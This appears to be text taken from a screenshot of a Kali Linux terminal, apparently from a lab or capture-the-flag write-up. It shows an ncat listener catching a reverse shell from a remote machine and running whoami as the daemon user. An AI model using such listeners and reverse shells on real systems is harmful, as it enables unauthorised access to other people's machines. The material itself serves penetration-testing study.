 File Edit View Search Terminal Help
root@kali:~# ncat -lvp 1234
Ncat: Version 7.12 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.0.0.136.
Ncat: Connection from 10.0.0.136:51928.
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64
x86_64 x86_64 GNU/Linux
06:42:03 up 5 min, 0 users, load average: 0.00, 0.03, 0.02
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
daemon
$